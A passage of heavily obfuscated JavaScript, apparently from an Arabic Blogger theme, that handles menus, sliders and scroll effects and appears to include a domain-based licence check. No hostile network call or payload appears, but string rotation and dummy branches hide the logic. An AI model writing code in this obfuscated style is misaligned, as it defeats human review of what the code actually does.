s","ftPosts","AwQOw","AaDrB","ive","length","dataType","ة ومع ذلك ",'rn this")(',"rTvzh","homepageUr","dULos","scrollLeft","aclrq","guutv","gbLQR","7958025VqbsGd","fjiad","XzxDW","spiLE","slice","uAHxP","eBFpY","i ul","recent","ntent ul l","PRfGl","FBiqK","LmGQF","HXZUq","hYgDi","kzIFV",'ss="lk_use',"alHun","zpPbu","FYDrJ","XiBDA","pageType","UcYDw","insertAfte","cTAMp",'target="_b',"KIVBV","div><div s","yylDT","bPxnw","xSKXX","Bmhuz","max",".post-home","...</a></h","kxdJb","erdnf","nBlxw","RWpXG","(0,0,0,0.2","BqoaV","WrrLF","RkIYj","#sidebar-w","-down fa-c","PHaDx","link","aRcWt","first","LNiog","ب مشكلتك ه","px 1px -1p","NDuDZ","UTqrR","uTscj","navText","chHCm","LFtwX",".mobile-pa","EXKGE","replace","remove","htIDp",'="lk_item"',"FOAeR","WAigE","p: 0;left:","iSxyM","VBSvQ","'></a></sp","IVlwe",".lk.owl-ca","Voxtz","bmrIt","kSluQ","yKxPN","QqJjC","yFXox","console","dUkjJ","ISwNL","13095434YSApri","xYNYH","PBuBd"," 1px 0 rgb","Lmnuv","Dhshm","sOSjv","tldwp","2UTyexl","nction() ","TgsIf","width","bXEGE",'l;">تنبيه.','" title="',"ver;","tuTuA","VmUod",". يرجى الت","praTJ","x -1px rgb","Ccxmi","WYTQk","dated&star","NOcBZ","multi-mega",">-لا تملك ","zKkcT","ZYWYp","EkGLI",'unce3"></d',"pOaoQ","GFAUN","IDoMX","[FAQ]","iuwRY","IgSlX"," /><feComp","EuLOq","-header","l.carousel","stamp","0px 5px 15","clone","gyVej","MJzsG","GrKNb","sidebarFix",'one;"><svg',"insertBefo","st,.sideba","mkMCA",'pper"><ul ',"UTBLC","FNrEY",'" href="/s',"DPuqg","gByas","Jgaeh","ZwHbt","fLKsq","AwUfQ","nZapH","style","yxrkX","rWqyU","complete","kOGeT","fadeInTime","iv><div cl",".impo","xIqZy","ded","DTztZ","_GetAllDat","CamiX","#source-or","title","80%;max-wi","XYtwD","ults=","; top: -25","IxruS","toggle","vajMg","s640","empyS",'="lk_meta"',"xiSwp","/default.j","wJVcK","BTvpq","1|2|8|3|5|","tiwiw",".accordion","IJBRA","isXqF","7|0|3|1|6|","vCRSb",'"mega-menu',"saNZN","HsIjh",'"></img></','ctor("retu',"QySxl","qZIho","macros","mqdefault",'"></i></sp',"HBcxs","PzEzA","dSyqp","Vihlo","%cStatus: ","DbqHQ","XZgcu","zynwH","SmITj","curEo","VyWZB","lIKRB","; padding:",".lk__wrapp","EBKBk","FIOet","RXPba","BzWQu","GUpBM","<i class='","ntent ul >","BjNNh","text","GHRhN","nkMacSyste","ew=cm&fs=1","_AbbIPASjf","EITcu","LMdjF","oXqMi","entry","s: 50%; z-","WUlVv","oVSFU","plusone","rHFIY","WFQjq","'></i><div","YFDCH","YpKxp","div class=","ShVwV","ight: bold","SJToG","OIKNr","2), 0px 1p","<span clas","kZtKF","oylNQ","BgBss","azqAU","rrCqq","88AAIwCy","WReAF","RSFDU","ztZoc","ifzIz","rlnAo","copyright","an class='","nd-size:co","0px 2px 1p"," 1px 3px 0","YcMhO","CfQEJ","ZIjCs","e-icon","catch fa f","a,Arial,sa","HFXHd","widget.HTM","mJLHr",'to" src="',"SM3",".mobil-m-o","2px 1px -1","lWqCg","BPZyE","BShjp","mUzil","cJtrf","ent>div","ddhUX","menuify","sGMIc","yaAJl",'12);" href',"DtDdn","SeWRr","ng: 5px;te","lqWQt","border-rad","cGGFi","fcoKB","fixed","wlRds","n class='s","rZdvq","ZJzOt","WfYcQ","iiaGg","mDOzj","zbMUP","eight: 1.4","dth: 600px","&max-resul","Ffeja","tion: rela","gjkOt","media$thum",'"/></a></d',"dSxor","SpTxZ","ljHcX",'k" style="',"jrcXS","documentEl","s=1","?max-resul","name","jGQrN","RAbQU","HNtQv","TzBSK","dlBsE","ZVCjm",'n-luna">',"m-txt'>","iryOm","autoHeight","0,0,0.14),"," rgba(0,0,","vNxwL","CUQyc","Hewpk",'" class="m',"BHvJf","?alt=json-","IojPY","VKPPk","view","oxmYZ","-user-sele","JBQoJ",'="loader">',"nLWqh","MkwCQ","WtfUs","innerHeigh",'" result="',"bRFld","LDuQc","zxNAk","smLwT","ا التوقف ي","ntent li","er-older-l",'نا..."> فر',"لحصول على ","XTJqN",'"lk_item">',"RCRrw","JnXvx","</a></h3><","LEpVO","nMMJYqIo9k","summary",'"lb_title"',"RAnCY","iv>","jDeSM","</div></ul","rtehk","records",' 400;" hre',"UOkmu","contact@kh","&action=co","trong>","2627332fIYgxv","ampVT","sMbMM","JwMUy","zhZBK","VezaA",'s="arrow">',"'></i><spa","0|3|1|2|5|","YOFCh","aJcMZ","MQOik","ZguMT","AzHJQ","load","ns-serif,A","EgNlv","dOjEP","<a aria-la","ona.com/p/",'pper"><div',"bel='Copyr","oELzW",'lter" vers',"loaded","RsFZV","clientHeig",'"lb_item">',"fzaDL","ay: block;","BciiJ","rUnfY",'lt="',"MlqiQ","eDvrR","qcoys","uwZjR","offset","eThRK","fcKiJ","EgImQ",'="lk__wrap',"ا القالب .","created","DRvOw","BTLxL","qnexE","TdlEe","split","YbPLV","padding: 2","yWRwn","disqus_sho","&su=طلب ال","DPeHb","LLFeK","PapsE","iQqtG","BhIGq","YJwcL","__proto__","uYpsY","gjQWh","PbIqZ","PybzH","mVwPi","ZMFIg","aDfLe","gASNK",".lk","/-/","bMpEo","SiVeI","</abbr> ","SYWav","-size: 17p","mail","uYKHh","/feeds/com","lhtWf","IIIBY","s72-c","ztKuB","bottom","cmafe",".gif","JbxxC","nBmId",'t-down"></',"nlsfx","faq-luna","PjuAM",'r" mode="m',"FZtWb","fVKiV","VDCeT","YFRko","last","margin","HnMRw","ubqox","AQzja","TOvxG","PEEHb","a-angle-le","HBpdE","align: cen"," ul li ul","xt-align: ","PcpxT","ink","hNksC","body","bmBVq","bxyMk","show","SLxge","tRVSv","JADDt","mega","aPBAh","NaPbA","done","gClientRec",'="cm_descr',"bMhMM","extend","jxyAd","top","verlay","img","&tf=1&to=","jMMIV","SCBQu","m/blogger_","ZqGsG","meout","rtname",'="tag" hre',"toggleClas","iv></div>","dYlqD","jlQur","uVQJg","fab fa-","ulISV","orderby=up","qmEhO","yjEpo","Xierk","xeUTI","7|0|6|4|9","SWzKA","Rfldm","CNcyV","jGIzS",'scription"',"uwgNI","eColorMatr","#license_c","gestureend","DTBkH","ة </a></p>",'le="color:',"HhzsY","DocTh",'"><a href=',"VRSAp",": 14px;fon","HbAkP","ferRX","div><h4 st","DATnN","Nbleo","#blog-page","orDgr","IMnsJ",'yle="text-',"abel/",":url(","xFyyX","fadeIn","ngvIo","870",".post-thum","dXeYW",".sub-menu","#OBe"," 0;right: ","text/html","KMqLg","fMJzX","FSlBt","XvYkj","AcRrF","Kmvtp","ChSah","sRBZM","thumb","fadeOut","pUVDE","fsvQR","EzRcT","يق الدعم <","forEach","gNJkF","er; box-sh","pHVcB","appendTo","mouseout","FLHbr","LhvFd",'="tag ',"efwcI","mCXKb","nbczf","font-size:","HqDKz","ZRIoT","viewAll","hDAPc","bWKbh","und: #f8f8",'="lk_descr',"LcRvb","com","hidden","ZcLMp","reayo","thUdJ",'height="au',"old; color","qzTdQ","pJlSR","vLdAZ","d-slider","sCSvB","OVsjj","lnmwm","far fa-clo","undefined","owlCarouse","jdVkE",": © 2024","dlPLi","ss='impo' ","container","LGIbD","oRrwJ","vmmZs","uCUpf","https://im","TVFmu","RQaGF","smartSpeed","WaVOr",".has-sub","Kdfiz","GET","MKcZf","QZFZF","xdUxV","/search/la","term",';">تحميل ا',"WUtVf","vnNpo",";text-deco","5|4|2","قالب .. هذ",": 5px auto","right","giYth","mFont,Sego","ow-x: hidd","VDGUz","0,0,0.12);",'e;"><span>',"jPYZP","trim",".tabs-menu","a(0,0,0,0.","ement","nuEjR","UwWHL","xJgyr","hejwm","NHXKv","oclHo","DLEwe","DtGNA","rtl","yoCjR","resize","queue","VJkzc",'="loader-2',"Pvusx","hLQrZ",".active","ixuUA","thFTU",".f-slider ","-shadow: 0","QlMgF",'="l-counte',"blog","Yisbf","hAhNJ","YBZdR","xkTKR","rRcEA","bnail","kVkGJ","5UDuTPW","wIloE","hkaWV","uJxdc","text-decor",">li","kKKPk","holder","gRCCI","tAvRA","229965rgHoNy","frame","VolBy",".mobile-me",".item-thum","sided-3","1.0.0",'"atop" /><',"vron-","rousel","PTYbJ","kRVkR","iQhky","feGaussian","adhTw","parents","PbpVW","zswmx","tFnGj",'"cm-layout',"LioEJ","an>","gLRQY","IXRnc","VOCGt","5|0|2|4|3|","er-select:","category","e;border: ","gVatm","OtVbs","PhExH","#main-side","REyBj","GlmbY","QCoRy","widgets","jbFmZ","round: whi","umWhi","_blank' st",'" src="',"</ul>",'s="lk_snip',"charAt",".header-to","DRtte","qqdVP","bOseY","<p>","-desc'><sp",';">1</span',"CBTSl","lcRtI","vwWkD","VyBQO","Xkwut","tYVQo","CexuX","HAUYR",'hic" in2="',"YFLMX","ixUPN","resizeToPa","yAHud","BtMTr","GREIf","owlDir","querySelec","LTrmR","twttr",'<div id="O',"relative","UHDYf","ation: non","AKPfx","PHNMW","<div class","ZNSDz","system,Bli","stop-m","opyrights","yOVbj","2.blogblog","ript.googl","menu","ms-user-se","FVHvH","echcL","fFgYZ","QfkPH","Ljmqj","BoYCy","xkCwR","jhHrZ","6); font-s","WTXwz","v><div sty","uiBAF","PwKSv","aFYwK","ZzdKQ","JYqfB","fARUX","cfVtp","2px;margin"," 0 rgba(0,","yMpzl",'per"></div',"delay","XEowj","PwdYO","zSNkd","XaECO","qZYpD","mIFRD","attr","_gaq",'iption">',"RTmYI","HyGhF","request.ht","رخصة؟ .. ل","Aoiuz","SDuFw","400;line-h",".arrow i","&version=","inDrq","kVQsr","YJOVW","cial-icon","qzomc","WYwlc","impo","default","gfMpE","hdGWt","OqGuy","VAvFW","UikaG","aVkrm","veiVz","#loading","vlGzE",'"sub-menu ',"FJxec","EZZuP","YUghq","OdWKx",'"lk_title"',"em;width: ","search-act","sORgz","Ogmpn","ayJZQ","LxJGk","CwPuB","scrollTop","0 0 0  0 0","auto;backg","DYoVQ","CiSWk",'f="https:/',"ct: none;-","Nnizs","DSOWq","tBFQZ","nFIqK","PCpAQ","e.com/macr","UbAzR","إستخدام هذ",": 200px;ma","PSUph",'th="100%" ',"warn","BUjGc","opacity",'blur" /><f','1"></div><',"bFoAk","buAbd","vzyOb","qyLhh","PcVPh","hostname","vafuK","qkoSq","salJg","clientWidt","oafIt","erRhp","aYhPD","inoxj","x;line-hei","tAxge",".jpg",".14), 0px ","GVqyw","font-famil",'center;"><','class="lk"',"EUksJ","tPtoi","author",'"> طلب رخص',"YzMxk","0 1px 3px ","FbJGR"," ul > li","wFxaD","aNnHz","lXxnZ","ALOUA","Paccb"," Emoji,Seg","xbRLH",":hidden","VKKEo","PjMmW","uDsIB","scroll",'">الصفحة ا',"VOCpm","kHlLK","'><strong>","mkSsr","IkJLH","klDqa","NgTKP","OyKaa","EMLNO","ref='/sear","14), 0px 2","SIERh","ont-size: ","يمكنك إستخ","fTWrw","not","NmaXo","ZInOr","ition: abs","bnail' src","AOtfz","pUUwy","color: #ff",'ght"></i>',".menu-cont","BKheY","5px 15px r",'itle"><a h',"gVjyC","<img","toString","BWNdh","zQMhs","KxnJT",".video .lk","rRezo","PaihR","><h3 class","ZuYaU","loading","er.owl-car","visibility","MILhm","kHcHX","zLqZp","RSEgs",'"><a class',"EcQJf","{}.constru","MbzAd",".loader","rmvdm","EgGnd","RWCoG","pQqmf","nowrap;ver","</a></li>","famuh","yZuvF","WFPpS","LcJta","nrozE","BXEPT","JnkpM","ndex: 1;te","qBsrV",' href="',"div>",'s="cm_date',"sSLha","f8;color: ","indexOf","RyRsU","DTkMt","lojEa","0 rgba(0,0",'"sub-menu"',"MJMBs","qsPdO","upqKS","ration: no","ZTnGZ","mEhHk","DZWKj","eWzhR","PMCne","XGlnH","eeaAb","), 0px 1px","visible","ffff","&alt=json-","webkit-box","PwYrm","iLCpb","bar","2857143;te",'"bounce2">',"wMrTF","dRWlb",'n;"><a tar','get="_blan',"fa fa-care","EHoxl","iyEIN",'"> ',"parse","max-result","KzpYz","stener","apply","rZaua","cnzIQ","<a class='","HmmnP","LEWmm","f-slider","4|1|3|2|0|","n: middle;","floor","aciMM","gmAFU","v></div>","eOIqU","vYMeh","cxJRE","ouSwY","UWnOD"];return(_0x2a20=function(){return n})()}function _0x57222c(n,t,r,e){return _0x1c84(e-753,r)}function _0x1c84(n,t){var r=_0x2a20();return(_0x1c84=function(n,t){return r[n-=422]})(n,t)}function isInViewport(n){function t(n,t,r,e){return _0xb32275(n-121,n,t- -380,e-305)}var r={};r[t(756,844,0,1830)]=function(n,t){return n>=t},r[i(3594,2648,2975,2406)]=function(n,t){return n<=t},r.IKAZq=function(n,t){return n<=t};var e=r,u=n[t(1546,1190,0,114)+i(3210,2539,2334,1334)+"t"]();function i(n,t,r,e){return _0xb32275(n-429,t,r-47,e-86)}return u[t(2124,1912,0,1907)]>=0&&e[t(40,844,0,139)](u.left,0)&&e[t(2246,2548,0,2290)](u.bottom,window[t(1552,1753,0,1208)+"t"]||document.documentElement[i(2277,3095,2237,1592)+"ht"])&&e[i(927,1065,1351,1492)](u[i(3258,3510,2482,3515)],window.innerWidth||document["documentEl"+t(1092,2066,0,1854)][t(1204,2298,0,1942)+"h"])}function changeClassOnScroll(){function n(n,t,r,e){return _0x57222c(n-493,t-6,n,r- -802)}function t(n,t,r,e){return _0x57222c(n-201,t-336,t,r- -643)}var r={uNaNp:t(1484,977,1121),azqAU:function(n,t){return n/t},famuh:function(n,t){return n(t)},XASUG:function(n,t){return n===t},gDRFR:"qQYjH",XPdDv:t(1964,2187,2011),YFDCH:t(3405,1880,2480),xdUxV:".holder"};document[n(2762,1273,1923)+"torAll"](r[t(965,2932,1951)]).forEach((function(e){function u(n,r,e,u){return t(n-401,r,n-53)}function i(t,r,e,u){return n(e,r-136,r-947)}if(r[u(2348,2975)](isInViewport,e))if(r[u(1209,1450)]("qQYjH",r[u(945,632)]))e[i(0,3511,3942)].remove(r[u(2771,2441)]),e[u(2776,1692)].add(r[i(0,2337,3431)]);else{var c={};c[i(0,2201,1472)]=r.uNaNp,c[u(1215,2307)]=_0x518f11,_0x175aed[i(0,1979,2199)](c),_0x293f05=_0x1a39e/r[u(1614,1200)](_0x4ab4f1,_0x6c9cc),_0x42c06d=_0x4d481a}}))}(function(n,t){var r=_0x2a20();function e(n,t,r,e){return _0x1c84(t-801,e)}function u(n,t,r,e){return _0x1c84(n- -835,r)}for(;;)try{if(488700===parseInt(e(0,1887,0,2684))/1+-parseInt(u(465,0,968))/2*(parseInt(u(1069,0,1079))/3)+-parseInt(e(0,2381,0,1504))/4*(parseInt(u(1059,0,1145))/5)+parseInt(e(0,1761,0,2079))/6+-parseInt(u(1619,0,2684))/7*(-parseInt(u(618,0,-114))/8)+parseInt(e(0,2012,0,1282))/9+parseInt(u(313,0,613))/10*(-parseInt(u(457,0,919))/11))break;r.push(r.shift())}catch(n){r.push(r.shift())}})(),jQuery((function(n){function t(n,t,r,e){return _0x1c84(e-978,r)}var r={};function e(n,t,r,e){return _0x1c84(n-101,t)}r[t(0,0,3279,3289)]=function(n,t){return n+t},r[t(0,0,3919,3103)]=function(n,t){return n+t},r[e(1755,1749,1750,2274)]=e(2342,1801,2886,3264)+"getmore' href='/sear"+e(828,186,1094,665),r.OVcSU="'><strong>",r[e(1365,1529,809,1597)]="</strong><"+t(0,0,2030,1820),r[t(0,0,2811,2645)]=e(1112,171,1585,383),r[t(0,0,812,1656)]=function(n,t){return n<t},r[t(0,0,3701,2957)]=function(n,t){return n/t},r.nmCOu=function(n,t){return n/t},r[t(0,0,2378,1893)]=function(n,t){return n-t},r[e(2290,2481,1848,2730)]=function(n,t){return n/t},r[e(800,-268,183,-254)]=function(n,t){return n/t},r.VOCpm=e(756,1318,1491,-131)+e(1522,2366,808,2157)+" li",r[t(0,0,1723,1670)]=function(n,t){return n!==t},r.tbJAJ="IXRRf",r.lyzHL=function(n,t){return n===t},r[e(1946,1148,2499,2205)]=e(704,1580,-339,-316),r.DDuDK=e(1141,1548,1613,1207),r[e(2333,2099,1486,2695)]='<ul class="sub-menu '+t(0,0,2021,1536),r[e(2027,2436,1925,1424)]=e(1867,2833,1393,1362),r[e(2545,1726,2089,2542)]=function(n,t){return n!==t},r[t(0,0,924,1965)]=t(0,0,3058,2566)+"4",r[e(1806,1316,1220,2857)]=function(n,t){return n===t},r[e(885,-15,833,656)]=t(0,0,3166,3480),r[t(0,0,2414,2693)]=function(n,t){return n!==t},r.EzRcT=function(n,t){return n+t},r[t(0,0,2570,3429)]=function(n,t){return n===t},r.kxdJb=e(2710,3790,2522,3680)+'"sub-menu2'+e(744,291,902,1826),r.SmITj=t(0,0,2624,1633)+t(0,0,1557,2198)+e(1319,2016,1776,933),r[e(889,1355,1870,846)]="#LinkList30";var u=r;n(u.fNhpo)[e(2377,2842)]((function(){function t(n,t,r,u){return e(t- -831,u)}for(var r={rmvdm:u[t(0,937,0,572)],ZYWYp:t(0,654,0,331)+z(2426,1397,1853,540),eLTEa:function(n,t){return u[(r=1303,e=398,i=182,c=-503,z(r,e-54,i-215,c-302))](n,t);var r,e,i,c},aRcWt:function(n,r){return u[(e=3465,i=2906,t(0,i-1657,0,e))](n,r);var e,i},oynBT:function(n,r){return u[(e=2896,i=2789,t(0,i-1540,0,e))](n,r);var e,i},WTXwz:function(n,r){return u[(e=1671,i=2060,t(0,i-478,0,e))](n,r);var e,i},JJAmi:function(n,t){return u.tRYUv(n,t)},FItQR:function(n,t){return u.nrozE(n,t)},FqsHh:function(n,t){return n-t},RNPpT:function(n,r){return u[(e=902,i=1886,t(0,e-933,0,i))](n,r);var e,i}},i=n(this),c=i[z(1741,804,1453,876)](u[z(1628,1794,2261,957)])[t(0,1789,0,2743)]("a"),o=c.length,a=0;a<o;a++)if(u.CtQyE(u[z(1847,2093,2394,2965)],u[z(1405,2093,2311,1383)]))_0x535113[z(2962,2286,1305,2184)](u[t(0,1581,0,1955)](u[z(2874,1791,695,1568)](u[t(0,1581,0,2181)](u[t(0,924,0,1089)],_0x1d8767),u[z(1371,2053,1629,1842)])+_0x56d9a3.viewAll,u[t(0,534,0,298)]));else{var f,s=c.eq(a),l=s.text(),x=l[z(2001,1614,1107,1488)](0);if(u[z(266,358,506,1189)](x,"_"))if(u.lyzHL(u.WUtVf,u[z(2617,2085,1394,1475)])){var d={};d[z(1223,718,597,630)]=r[t(0,1449,0,1527)],d[z(1051,969,391,1653)]=_0x5b7461,_0xcdb1bb.css(d),_0x4f7af7=_0xab05c7,_0x33cb5f=_0x33f34c/_0x1bd012}else{"_"===c.eq(u[t(0,1395,0,412)](a,1))[t(0,693,0,1368)]()[z(1200,1614,779,1263)](0)&&(f=s[t(0,1757,0,1224)]())[z(2950,1989,1588,966)](u[z(1827,1898,1388,2100)])}u[z(489,461,-562,1359)](x,"_")&&(s[z(914,1089,1377,293)](l[z(666,937,1847,1636)]("_","")),s[z(3101,2153,1837,1217)]()[t(0,1058,0,894)](f[t(0,1789,0,2153)](u.gLRQY)))}for(var v=0;u[t(0,-52,0,26)](v,o);v++)if(u[z(1164,2110,2992,1351)]("sqkkY",t(0,792,0,1536)))for(var p=u.Ivnlz[z(1932,1294,2387,518)]("|"),h=0;;){switch(p[h++]){case"0":var b=c.eq(v);continue;case"1":var _=m[z(535,1614,1789,620)](0);continue;case"2":var g;continue;case"3":var m=b[t(0,693,0,1700)]();continue;case"4":u[z(2119,1371,1625,599)](_,"_")&&(b[t(0,693,0,1114)](m[z(-133,937,1608,1132)]("_","")),b[z(1115,2153,2793,1243)]().appendTo(g.children(u.Tnyse)));continue;case"5":if(u[t(0,985,0,381)](_,"_")){var w=c.eq(u[t(0,1052,0,1768)](v,1))[z(390,1089,1059,148)]();u[z(2135,2117,1619,1125)](w[t(0,1218,0,630)](0),"_")&&(g=b[z(1118,2153,1817,2545)]())[t(0,1593,0,1713)](u[z(980,912,1048,1609)])}continue}break}else for(var y=r[t(0,590,0,-72)][z(1550,1294,2253,2134)]("|"),k=0;;){switch(y[k++]){case"0":if(r.eLTEa(E/S,j)){var q={};q[t(0,573,0,1045)]=r[t(0,1449,0,570)],q[z(1153,718,1676,905)]=j,_0x8305cb.css(q),B=r[t(0,528,0,-509)](B,r[t(0,1752,0,919)](E,j)),E=j}else{var R={};R.height=r[t(0,1449,0,2347)],R[z(661,969,715,1153)]=I,_0x4ff74b[t(0,351,0,293)](R),B=I,E/=S}continue;case"1":var M={width:""};M[t(0,322,0,842)]="",M["margin-left"]="",M[z(761,583,1428,-350)]="",_0x528576.css(M);continue;case"2":var I=_0x2c9ed8.parents(_0x18cd90[z(2499,2153,2709,1818)])[z(1436,969,134,1607)]();continue;case"3":var B=_0x17213e[z(1401,969,847,194)]();continue;case"4":var A=r[t(0,1270,0,1451)](r[t(0,315,0,680)](E,j),-2);continue;case"5":var E=_0x26950c[z(-198,718,1211,693)]();continue;case"6":var T=r.FItQR(r[z(797,285,905,350)](B,I),-2);continue;case"7":var S=r[z(1431,2045,2739,1876)](B,I);continue;case"8":var j=_0x4b018f[z(2116,1585,1188,940)](_0x2051f1.parent).height();continue;case"9":var L={};L[z(-204,419,126,853)+"t"]=T,L[t(0,187,0,1025)]=A,_0x331ab1[z(-13,747,355,361)](L);continue}break}function z(n,t,r,u){return e(t- -435,n)}i.find(u[t(0,679,0,302)])[t(0,1757,0,929)]("li")[t(0,1584,0,2398)](t(0,-247,0,-289))}))})),function(n){var t={sMbMM:function(n,t){return n(t)},jDQUI:"#PageList1",ifzIz:e(83,1094,1159,407)+"ges",mLPpR:"#LinkList30",ygJVy:function(n,t){return n!==t},uAHxP:"active",QsJcQ:"static",sBGWa:r(1329,2025,1948,2864),gmAFU:"top",UwWHL:e(1505,86,901,282),vajMg:"relative",VezaA:function(n,t){return n===t},jmbtO:e(412,322,686,1539),IIIBY:function(n,t){return n(t)},gRppe:r(3604,3421,4166,2704)+e(1371,1017,2004,1840),jWnXT:function(n,t){return n!==t},JADDt:r(2331,2932,3064,3891),kUdtc:function(n,t){return n!==t},ucrcH:e(1987,1105,1767,1920),RyRsU:function(n,t){return n+t},xSEVs:function(n,t){return n===t},pzDCl:"<ul class="+e(1676,1832,1939,1122)+e(-524,1175,448,-49),SqPyw:e(1914,2398,1656,950),JbxxC:r(2194,2086,1713,1344),HBcxs:function(n,t){return n!==t},eThRK:"ivwQS",tEQhj:'<ul class="sub-menu2'+r(761,1478,1834,2429),DzhUu:e(1978,2205,2117,2709),qsPdO:r(762,1266,336,599),DtDdn:r(2290,3337,2512,2731),yAHud:r(2961,3421,2982,4465)+e(987,866,1577,2662),XnhmX:r(1570,1318,1113,1621),ZGISJ:r(538,1338,2221,1338),ElulO:function(n,t){return n!=t},XlJKi:function(n,t){return n(t)},WbrSD:r(1824,2917,2427,2683),rTbAf:e(2625,3049,2059,1795),NOcBZ:e(849,1737,1696,1137),Igpkq:r(2199,2957,2944,2938),IBKZV:"impo",MnxMb:function(n,t,r){return n(t,r)},dIZzM:e(1032,1285,400,566)};function r(n,t,r,e){return _0x1c84(t-835,e)}function e(n,t,r,e){return _0x1c84(r- -110,t)}n.fn.menuify=function(){var e={sCSvB:t.ZGISJ,jOtEU:"static",fSthe:t[i(1204,646,1252,1493)],wuknr:t[u(1453,628,821,2219)],PBuBd:function(n,t){return n>=t},ZmGpX:function(n,r){return t[(e=-204,i=-373,c=-433,u(c- -143,i-66,c-453,e))](n,r);var e,i,c},wkWvL:function(n,t){return n(t)},pUVDE:function(n,r){return t[(e=2963,u=2414,c=2695,i(e-28,c-326,u,c-448))](n,r);var e,u,c},ixuUA:t[i(2505,2279,2503,2683)],zlpRH:t[i(-75,467,424,601)],TXEfH:t[i(1542,1102,332,2086)],fMJzX:t[i(544,783,808,717)],iJbNy:function(n,t){return n+t},EXKGE:function(n,r){return t.RyRsU(n,r)},ILzZU:function(n,t){return n+t},jrcXS:i(788,1233,1560,1206)+u(1781,2047,892,2805)+u(1747,850,1287,2292)+"ers impo'>"+u(802,-73,1283,1554)+u(805,794,656,631)+u(-353,-979,-613,526)+i(697,1611,827,1769)+i(2230,2225,1320,2369),MuWrz:"' target='"+u(1148,1612,1895,1992)+u(36,67,407,-423)+i(730,1395,352,1688)+u(484,808,147,-164)+i(2412,1711,2199,1836),MeZlv:t[u(1682,1490,1920,1430)],QFUfF:function(n,r,e){return t.MnxMb(n,r,e)}};function u(n,t,e,u){return r(0,n- -1631,0,u)}function i(n,t,e,u){return r(0,t- -1049,0,e)}if(!t[u(116,0,0,-598)](u(-286,0,0,-876),t[i(0,810,1890)]))return this[u(1480,0,0,1820)]((function(){function r(n,t,r,e){return i(0,e-651,t)}var c={VDCeT:function(n,r){return t[(e=731,u=1505,_0x1c84(e- -851,u))](n,r);var e,u},YzMxk:t.jDQUI,FOAeR:function(n,r){return t[(e=1628,u=1387,_0x1c84(e-46,u))](n,r);var e,u},HmKHI:t[o(950,1707,2068,2528)],TppmE:function(n,t){return n(t)},MlqiQ:t.mLPpR,FSlBt:function(n,r){return t[(e=2148,u=1598,i=1105,c=2421,o(e-114,u- -234,i,c-201))](n,r);var e,u,i,c},LioEJ:r(0,2747,0,2344)+"nu",sixxV:function(n,e){return t[(u=3017,i=2547,r(0,u,0,i- -349))](n,e);var u,i},LumEO:t[r(0,2595,0,1653)],PBZOb:".impo",uVQJg:function(n,t){return n-t},wMLPC:o(-323,753,85,2),PRfGl:t[r(0,180,0,998)],zubLQ:t[r(0,1930,0,1297)],FRrDo:t[r(0,2729,0,2686)],tAvRA:"width",rvBkg:t[o(2721,2114,1487,1125)],PMCne:t[o(855,1626,575,2395)]};function o(n,t,r,e){return u(t-1046,0,0,r)}if(t[r(0,2320,0,2022)](o(0,1046,1452),t.jmbtO)){for(var a=t[o(0,1910,987)](n,this),f=a[r(0,1541,0,1575)](t[o(0,831,119)]).children("a"),s=f[o(0,1450,877)],l=0;l<s;l++){if(t.jWnXT(t[r(0,3055,0,2135)],r(0,3247,0,2534)))return;var x=f.eq(l),d=x.text();if(t.kUdtc(d[o(0,2198,2949)](0),"_"))if(o(0,974,660)===t[r(0,2405,0,2981)])for(var v=(o(0,740,1418)+"0")[o(0,1878,2387)]("|"),p=0;;){switch(v[p++]){case"0":c[o(0,1925,2079)](_0x67cf3,".mobile-so"+o(0,2285,2408))[o(0,1342,1173)](h);continue;case"1":var h=c[r(0,2037,0,2112)](_0x119dd3,r(0,2455,0,2386)+r(0,1294,0,1102)+o(0,2239,2721))[r(0,1428,0,1772)]();continue;case"2":var b=_0x3af315(c[o(0,2361,1847)])[o(0,1585,2214)]();continue;case"3":c[r(0,1232,0,1712)](_0x3e2aba,c.HmKHI)[o(0,1342,1319)](b);continue;case"4":var _=c[r(0,2344,0,2904)](_0x7243ae,c[r(0,971,0,2050)])[r(0,1063,0,1772)]();continue;case"5":c[o(0,2022,2226)](_0x4ed6db,c[r(0,2577,0,2361)])[o(0,1342,2320)](_);continue}break}else{var g=f.eq(t[r(0,2769,0,2637)](l,1)).text();if(t[o(0,2586,3139)](g[r(0,2678,0,2385)](0),"_")){var m=x.parent();m.append(t[r(0,1944,0,1026)])}}t[o(0,2586,3361)](d[r(0,2059,0,2385)](0),"_")&&(x[r(0,923,0,1860)](d[o(0,1521,2313)]("_","")),x[o(0,2737,2479)]()[r(0,3211,0,2225)](m[r(0,3525,0,2956)](t[o(0,778,519)])))}for(l=0;l<s;l++)if(t[r(0,651,0,1349)](t[o(0,1916,2485)],o(0,1501,585)))c.sixxV(_0x75ab83[o(0,866,-24)]()[o(0,1450,831)],0)?(_0x15629e.removeClass(c[o(0,789,1825)]),_0x1002c9.next()[o(0,2564,2833)]("active"),_0x4ca9d1[o(0,866,599)]()[o(0,2011,1878)](_0x50afcd[o(0,1610,1672)])):(_0x594c26[o(0,1012,190)+"s"]("active"),_0x3549ff.eq(0)[o(0,2564,2483)](c[r(0,-4,0,976)]),_0x43628e.eq(0).fadeIn(_0x253f39[o(0,1610,1582)]));else{var w=f.eq(l),y=w[o(0,1673,777)]();if("_"!==y[r(0,3062,0,2385)](0))if(t[r(0,2345,0,1838)](t[r(0,1727,0,2055)],t[r(0,992,0,2055)])){var k={ShVwV:function(n,t){return e[(u=1260,i=1625,r(0,i,0,u- -957))](n,t);var u,i},UJkeJ:e[o(0,2130,1300)],qVrJU:function(n,t){return e.wkWvL(n,t)},tlfzY:e.zlpRH,znmmI:e[r(0,1723,0,1368)],KAlMI:e[r(0,2604,0,2208)]},q=e[o(0,876,275)](e[o(0,1520,1328)](e.ILzZU(e[r(0,2386,0,1953)],_0x514a1b[o(0,947,1415)]),r(0,1495,0,1315)),_0x4b07f6[o(0,1507,747)])+e[r(0,111,0,949)];_0x3dd7bc[o(0,2564,3147)](e[o(0,2720,3264)])[o(0,2573,1604)](q),e[o(0,2589,3134)](_0x2e48f6,(function(){function n(n,t,e,u){return r(0,n,0,e- -983)}function t(n,t,r,e){return o(0,n-398,e)}c[n(1053,0,1129)](_0x9074b,c[t(2986,0,0,3216)])[t(2924,0,0,3920)]((function(){function r(t,r,e,u){return n(r,0,t- -305)}function e(n,r,e,u){return 